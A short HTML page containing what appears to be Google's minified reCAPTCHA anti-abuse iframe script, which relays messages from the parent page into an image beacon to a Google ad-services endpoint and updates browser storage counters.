<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BZjH7DoIn1xplLVCpNPgjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769314183801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>